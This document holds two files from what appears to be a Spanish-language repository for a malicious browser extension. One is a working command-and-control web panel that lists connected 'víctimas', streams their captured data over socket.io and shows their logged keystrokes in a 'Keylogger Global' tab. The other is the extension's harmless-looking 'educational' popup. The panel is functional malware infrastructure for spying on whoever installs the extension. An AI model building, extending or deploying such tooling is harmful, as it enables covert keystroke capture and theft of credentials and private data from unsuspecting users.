
<file: templates/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Panel de Control - Extensión Pentesting</title>
<script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
<style>
  body {
    font-family: Arial, sans-serif;
    margin: 20px;
    background: #222;
    color: #eee;
  }
  .tabs {
    display: flex;
    border-bottom: 2px solid #444;
    margin-bottom: 20px;
  }
  .tab {
    padding: 10px 15px;
    cursor: pointer;
    background: #333;
    margin-right: 2px;
    border-radius: 6px 6px 0 0;
    user-select: none;
  }
  .tab.active {
    background: #555;
    font-weight: bold;
  }
  #contenido {
    background: #333;
    padding: 15px;
    border-radius: 0 6px 6px 6px;
    min-height: 300px;
  }
  .victima-list {
    list-style: none;
    padding: 0;
  }
  .victima-list li {
    padding: 8px;
    border-bottom: 1px solid #444;
    display: flex;
    justify-content: space-between;
    cursor: pointer;
  }
  .victima-list li:hover {
    background: #444;
  }
  .status {
    font-weight: bold;
  }
  .status.activo {
    color: #4caf50;
  }
  .status.inactivo {
    color: #f44336;
  }
  pre {
    background: #111;
    padding: 8px;
    border-radius: 4px;
    overflow-x: auto;
    max-height: 400px;
    white-space: pre-wrap;
    word-break: break-word;
  }
</style>
</head>
<body>
<h1>Panel de Control - Extensión Pentesting</h1>

<div class="tabs" id="tabs">
  <div class="tab active" data-tab="victimas">Víctimas Conectadas</div>
  <div class="tab" data-tab="keylogger">Keylogger Global</div>
</div>

<div id="contenido">
  <p>Cargando víctimas...</p>
</div>

<script>
  const socket = io();
  const tabsContainer = document.getElementById('tabs');
  const contenido = document.getElementById('contenido');

  // Estado global
  const victimas = {}; // uuid -> { datos: [], ultimaActividad: timestamp }
  let tabSeleccionado = 'victimas';

  // Función para mostrar la lista de víctimas con estado
  function mostrarVictimas() {
    if (Object.keys(victimas).length === 0) {
      contenido.innerHTML = '<p>No hay víctimas conectadas.</p>';
      return;
    }
    const ul = document.createElement('ul');
    ul.className = 'victima-list';

    const ahora = Date.now();
    for (const uuid in victimas) {
      const victima = victimas[uuid];
      const activo = (ahora - victima.ultimaActividad) < 60000; // Activa si tiene datos en el último minuto

      const li = document.createElement('li');
      li.textContent = uuid;

      const spanStatus = document.createElement('span');
      spanStatus.className = 'status ' + (activo ? 'activo' : 'inactivo');
      spanStatus.textContent = activo ? 'Activo' : 'Inactivo';

      li.appendChild(spanStatus);

      li.onclick = () => {
        seleccionarTab(uuid);
      };

      ul.appendChild(li);
    }
    contenido.innerHTML = '';
    contenido.appendChild(ul);
  }

  // Función para crear o seleccionar pestaña de víctima
  function seleccionarTab(uuid) {
    tabSeleccionado = uuid;

    // Cambiar clase active de pestañas
    Array.from(tabsContainer.children).forEach(tab => {
      tab.classList.toggle('active', tab.dataset.tab === uuid);
    });

    // Si la pestaña no existe y no es 'victimas' o 'keylogger', crearla
    if (!document.querySelector(`.tab[data-tab="${uuid}"]`) && uuid !== 'victimas' && uuid !== 'keylogger') {
      const tab = document.createElement('div');
      tab.className = 'tab active';
      tab.dataset.tab = uuid;
      tab.textContent = uuid;
      tab.onclick = () => seleccionarTab(uuid);

      tabsContainer.appendChild(tab);

      // Quitar active de otras
      Array.from(tabsContainer.children).forEach(t => {
        if (t !== tab) t.classList.remove('active');
      });
    }

    if (uuid === 'victimas') {
      mostrarVictimas();
    } else if (uuid === 'keylogger') {
      mostrarKeyloggerGlobal();
    } else {
      mostrarDatosVictima(uuid);
    }
  }

  // Función para mostrar datos de una víctima en el contenido
  function mostrarDatosVictima(uuid) {
    const victima = victimas[uuid];
    if (!victima) {
      contenido.innerHTML = `<p>No hay datos para la víctima ${uuid}</p>`;
      return;
    }

    if (victima.datos.length === 0) {
      contenido.innerHTML = `<p>No hay datos para la víctima ${uuid}</p>`;
      return;
    }

    contenido.innerHTML = ''; // Limpiar

    victima.datos.forEach(dato => {
      const div = document.createElement('div');
      div.style.marginBottom = '20px';

      if (dato.tipo === 'keylogger') {
        // Mostrar texto plano de teclas capturadas, con seguridad para HTML
        const texto = dato.datos.keys || '';
        div.innerHTML = `
          <strong>Tipo:</strong> ${dato.tipo}<br>
          <strong>Timestamp:</strong> ${new Date(dato.timestamp).toLocaleString()}<br>
          <strong>Teclas registradas:</strong>
          <pre>${texto.replace(/&/g, "&amp;").replace(/</g, '&lt;').replace(/>/g, '&gt;')}</pre>
        `;
      } else {
        // Para otros tipos mostrar JSON formateado
        const datosFormateados = JSON.stringify(dato.datos, null, 2);
        div.innerHTML = `
          <strong>Tipo:</strong> ${dato.tipo}<br>
          <strong>Timestamp:</strong> ${new Date(dato.timestamp).toLocaleString()}<br>
          <strong>Datos:</strong>
          <pre>${datosFormateados}</pre>
        `;
      }

      contenido.appendChild(div);
    });
  }

  // Función para mostrar la pestaña "Keylogger Global"
  function mostrarKeyloggerGlobal() {
    let html = '';
    // Recorremos todas las víctimas y sus datos keylogger
    for (const uuid in victimas) {
      const victima = victimas[uuid];
      const keylogs = victima.datos.filter(d => d.tipo === 'keylogger');
      if (keylogs.length === 0) continue;

      html += `<h3>Víctima: ${uuid}</h3>`;
      keylogs.forEach(dato => {
        const keys = dato.datos.keys || '';
        const fecha = new Date(dato.timestamp).toLocaleString();
        html += `<div style="margin-bottom:10px;">
                   <strong>${fecha}</strong>
                   <pre>${keys.replace(/&/g, "&amp;").replace(/</g, '&lt;').replace(/>/g, '&gt;')}</pre>
                 </div>`;
      });
    }
    contenido.innerHTML = html || '<p>No hay datos de keylogger disponibles.</p>';
  }

  // Función para seleccionar la pestaña "Víctimas Conectadas"
  function seleccionarTabVictimas() {
    seleccionarTab('victimas');
  }

  // Función para seleccionar la pestaña "Keylogger Global"
  function seleccionarTabKeylogger() {
    seleccionarTab('keylogger');
  }

  // Cargar víctimas iniciales al abrir la página
  async function cargarVictimas() {
    const res = await fetch('/api/victimas');
    const lista = await res.json();

    lista.forEach(uuid => {
      victimas[uuid] = { datos: [], ultimaActividad: 0 };
    });

    mostrarVictimas();
  }

  // Al recibir nuevos datos por socket
  socket.on('nuevo_dato', (data) => {
    const { uuid } = data;

    if (!victimas[uuid]) {
      victimas[uuid] = { datos: [], ultimaActividad: 0 };

      // Crear pestaña para la nueva víctima si no existe
      const existeTab = document.querySelector(`.tab[data-tab="${uuid}"]`);
      if (!existeTab) {
        const tab = document.createElement('div');
        tab.className = 'tab';
        tab.dataset.tab = uuid;
        tab.textContent = uuid;
        tab.onclick = () => seleccionarTab(uuid);
        tabsContainer.appendChild(tab);
      }

      mostrarVictimas();
    }

    victimas[uuid].datos.unshift({
      tipo: data.tipo,
      datos: data.datos,
      timestamp: data.timestamp,
    });
    victimas[uuid].ultimaActividad = Date.now();

    // Refrescar vista según pestaña activa
    if (tabSeleccionado === uuid) {
      mostrarDatosVictima(uuid);
    } else if (tabSeleccionado === 'victimas') {
      mostrarVictimas();
    } else if (tabSeleccionado === 'keylogger') {
      mostrarKeyloggerGlobal();
    }
  });

  // Listener para las pestañas "Víctimas Conectadas" y "Keylogger Global"
  tabsContainer.addEventListener('click', (e) => {
    if (e.target.classList.contains('tab')) {
      if (e.target.dataset.tab === 'victimas') {
        seleccionarTabVictimas();
      } else if (e.target.dataset.tab === 'keylogger') {
        seleccionarTabKeylogger();
      }
    }
  });

  // Inicializamos con pestaña de víctimas
  cargarVictimas();
  seleccionarTabVictimas();

  // Refrescar estado víctimas inactivas cada 10s para actualizar colores
  setInterval(() => {
    if (tabSeleccionado === 'victimas') mostrarVictimas();
  }, 10000);
</script>

</body>
</html>
</file>

<file: extension/popup.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Extensión de Prueba</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      width: 200px;
      padding: 10px;
      background: #121212;
      color: #eee;
      margin: 0;
    }
    h2 {
      font-size: 18px;
      margin: 0 0 10px 0;
      color: #4CAF50;
    }
    p {
      font-size: 14px;
      line-height: 1.4;
    }
    button {
      margin-top: 15px;
      background: #4CAF50;
      border: none;
      color: white;
      padding: 8px 12px;
      border-radius: 5px;
      cursor: pointer;
      width: 100%;
      font-size: 14px;
    }
    button:hover {
      background: #45a049;
    }
  </style>
</head>
<body>
  <h2>Extensión Educativa</h2>
  <p>Esta extensión ayuda a mostrar los riesgos de instalar cualquier extensión desconocida.</p>
  <button id="infoBtn">Más Información</button>

  <script>
    document.getElementById('infoBtn').addEventListener('click', () => {
      alert("Recuerda: ¡Instala solo extensiones confiables! Este proyecto es solo para entornos controlados.");
    });
  </script>
</body>
</html>
</file>
